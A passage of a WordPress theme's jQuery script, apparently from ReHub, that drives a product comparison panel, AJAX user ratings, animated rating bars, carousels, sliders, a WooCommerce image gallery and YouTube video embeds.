      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   }); 

   //Compare functions
   $('#re-compare-panel-heading').on('click', '.re-compare-panel-collapse', function(e) {
      e.stopPropagation();
      $( this ).parent().parent().toggleClass('collapsed');
   });  
   $('.table_view_charts').on('click', '.re-compare-show-diff', function(e){
      if ($(this).is(':checked')){
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').addClass('low-opacity');
      } 
      else {
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').removeClass('low-opacity');
      }     

   });

   if ($('#re-compare-panel').length > 0) { 
      $.post(translation.ajax_url, {
         action: 're_compare_panel'
      }, function (response) {
         $('#re-compare-wrap').html(response.content);
         $('#re-compare-panel').addClass(response.cssactive);
         var compareurl = $('.re-compare-dest').data('compareurl');
         $('.re-compare-panel-title span').text(response.count);
         $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing); 
      });      
   }  
   //compare button
   $('body').on('click', '.wpsm-button-compare', function(e){
      var thistoggle = $(this);
      var panel = $('#re-compare-panel');       
      var compareID = thistoggle.data('addcompare-id');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      alltoggles.addClass('loading');
      if(thistoggle.hasClass('not-incompare')) {         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'add'    
         }, function (response) {   
            panel.addClass('active'); 
            alltoggles.removeClass('not-incompare').removeClass('loading');
            alltoggles.addClass('comparing');                 
            $('#re-compare-wrap').append(response.content).find(".re-compare-item:last").hide().fadeIn('slow');
            $('.re-compare-panel-title span').text(response.count);
            alltoggles.removeClass('loading');               
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                    
         }); 
      } else {
         $('.compare-item-' + compareID).css({'opacity': '.17'});         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'remove'    
         }, function (response) {
            alltoggles.addClass('not-incompare');
            alltoggles.removeClass('comparing').removeClass('loading');                      
            $('.compare-item-' + compareID).remove();   
            $('.re-compare-panel-title span').text(response.count);
            if($('#re-compare-wrap').children().length == 0) {
               panel.removeClass('active');
            }
            else { 
               $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
            }
         });                
      } 
   });  
   //Compare close button
   $('body').on('click', '.re-compare-close', function(e){
      var block = $(this).parent();
      var panel = $('#re-compare-panel');       
      var compareID = block.data('compareid');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) { 
         alltoggles.addClass('not-incompare').removeClass('comparing');           
         block.remove(); 
         $('.re-compare-panel-title span').text(response.count);
         if($('#re-compare-wrap').children().length == 0) {
            panel.removeClass('active');
         }
         else { 
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
         }           
      });   
   }); 
   //Compare close button in chart
   $('body').on('click', '.re-compare-close-in-chart', function(e){
      var block = $(this).closest('.top_rating_item'); 
      $(this).closest('.table_view_charts').find('li').removeClass('row-is-different');      
      var compareID = block.data('compareid');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) {           
         block.remove();
         table_charts();
         if (typeof (history.pushState) != "undefined") {
            var obj = { Page: 'Compare items', Url: window.location.pathname + '?compareids=' + response.comparing };
            history.pushState(obj, obj.Page, obj.Url);
         } else {
            window.location.href= window.location.pathname + '?compareids=' + response.comparing;
         }                                    
      }); 
                 
   });    
   // Compare click button
   $( 'body' ).on("click", ".re-compare-dest", function(e){
      var $this = $(this);
      var compareurl = $this.attr('data-compareurl'); 
      if( compareurl != "" || compareurl != "#" ){
         window.location.href= compareurl;
      }
   });  

   if ($('.content').length > 0 && $('#re-compare-panel').length > 0) {
      var contwidthout = $('.content').outerWidth();
      $('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }  

   /* gallery hover */
   $(".media_owl_carousel .photo-item").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });

}); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
   sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
   interval: 100, // number = milliseconds of polling interval
   over: showNav, // function = onMouseOver callback (required)
   timeout: 120, // number = milliseconds delay before onMouseOut function call
   out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var rate_type = rated.attr('data-ratetype');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , type:rate_type , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';  
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 

  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   } 

   if (jQuery('#re-compare-panel').length > 0) {
      if(isVisibleOnScroll(jQuery('.footer-bottom'))) {
         jQuery('#re-compare-panel').addClass('collapsed-onscroll');
      }
      else {
         jQuery('#re-compare-panel').removeClass('collapsed-onscroll');
      }
   }

});




jQuery(window).load(function() {

   //CAROUSELS
   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {                 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();                      
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 4;
            }            
            carousel.carouFredSel({
               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }                  
               },               
               items: {
                  height: 'variable',
                  width: 220,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               scroll : {
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }          
               },               
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%", 
               onCreate: function () {
                  var items = carousel.triggerHandler("currentVisible");
                  items.addClass( "activecol" );
               }                              
            });
         });         

      }
   }   
   table_charts();
   makesiteCarousel(); 
   jQuery(".sticky-cell").parent().each(function() {
      var stickyheight = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() : 0; 
      var length = jQuery(this).closest('.table_view_charts').height() - jQuery(this).height() - stickyheight + jQuery(this).closest('.table_view_charts').offset().top;
      var cell = jQuery(this);
      var width = cell.width();
      var height = cell.height() + 'px';
      var outerheight = cell.outerHeight() + 'px';
      cell.wrap(function() {
         return '<div class="sticky-wrapper" style="height:'+ outerheight +'"></div>';
      });

      jQuery(window).scroll(function () {
         var scroll = jQuery(this).scrollTop();
        
         if (scroll < jQuery('.table_view_charts').offset().top) {
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });             

         } else if (scroll > length) { 
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });                     
         } else {
            cell.closest('.sticky-wrapper').addClass('is-sticky');
            cell.css({
               'position': 'fixed',
               'top': stickyheight + 'px',
               'width': width
            });
         }
      });
   });  
   jQuery(".table_view_charts").each(function() {
      jQuery(this).removeClass('loading');
   });  

   /* OWL CAROUSEL */
   jQuery(".re_carousel").each(function(){
      jQuery(this).on('initialized.owl.carousel', function(e) {jQuery(this).parent().removeClass('loading')});
      var carouselplay = (jQuery(this).data('auto')==1) ? true : false;
      var showrow = (jQuery(this).data('showrow') !='') ? jQuery(this).data('showrow') : 4;
      var laizy = (jQuery(this).data('laizy') == 1) ? true : false;
      var navdisable = (jQuery(this).data('navdisable') == 1) ? false : true;

      jQuery(this).owlCarousel({
         loop:true,
         dots:false,
         nav: navdisable,
         lazyLoad: laizy,
         autoplay: carouselplay,
         responsiveClass:true,
         navText :["", ""],
         navClass: ["controls prev","controls next"],
         responsive:{
            0:{
               items:1,
               nav:true,
            },
            378:{
               items:2,
            },
            600:{
               items:3,
            },            
            1024:{
               items:showrow,
            }
         }
      });    
   });     

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.find('img.lazyimages').trigger("unveil");               
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   
}); 

jQuery(window).resize(function(){
   re_sizebg();
   if (jQuery('.content').length > 0 && jQuery('#re-compare-panel').length > 0) {
      var contwidthout = jQuery('.content').outerWidth();
      jQuery('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }    
});

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});